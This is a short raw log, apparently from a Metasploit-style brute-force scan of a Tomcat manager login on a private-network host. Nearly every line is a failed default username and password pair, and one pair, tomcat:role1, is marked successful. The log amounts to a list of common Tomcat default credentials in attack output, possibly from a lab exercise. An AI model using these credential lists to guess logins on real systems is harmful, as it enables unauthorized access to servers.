 [-] 192.168.20.147:8080 - LOGIN FAILED: root:j2deployer (Incorrect)
[-] 192.168.20.147:8080 - LOGIN FAILED: root:OvW*busr1 (Incorrect)
[-] 192.168.20.147:8080 - LOGIN FAILED: root:kdsxc (Incorrect)
[-] 192.168.20.147:8080 - LOGIN FAILED: root:owaspba (Incorrect)
[-] 192.168.20.147:8080 - LOGIN FAILED: root:ADMIN (Incorrect)
[-] 192.168.20.147:8080 - LOGIN FAILED: root:xampp (Incorrect)
[-] 192.168.20.147:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 192.168.20.147:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[+] 192.168.20.147:8080 - Login Successful: tomcat:role1
[-] 192.168.20.147:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 192.168.20.147:8080 - LOGIN FAILED: both:manager (Incorrect)
[-] 192.168.20.147:8080 - LOGIN FAILED: both:role1 (Incorrect)
[-] 192.168.20.147:8080 - LOGIN FAILED: both:root (Incorrect)
[-] 192.168.20.147:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.20.147:8080 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 192.168.20.147:8080 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 192.168.20.147:8080 - LOGIN FAILED: both:QLogic66 (Incorrect)
[-] 192.168.20.147:8080 - LOGIN FAILED: both:password (Incorrect)
[-] 192.168.20.147:8080 - LOGIN FAILED: both:Password1 (Incorrect)
[-] 192.168.20.147:8080 - LOGIN FAILED: both:changethis (Incorrect)
[-] 192.168.20.147:8080 - LOGIN FAILED: both:r00t (Incorrect)
[-] 192.168.20.147:8080 - LOGIN FAILED: both:toor (Incorrect)
[-] 192.168.20.147:8080 - LOGIN FAILED: both:password1 (Incorrect)
[-] 192.168.20.147:8080 - LOGIN FAILED: both:j2deployer (Incorrect)
[-] 192.168.20.147:8080 - LOGIN FAILED: both:OvW*busr1 (Incorrect)
[-] 192.168.20.147:8080 - LOGIN FAILED: both:kdsxc (Incorrect)
[-] 192.168.20.147:8080 - LOGIN FAILED: both:owaspba (Incorrect)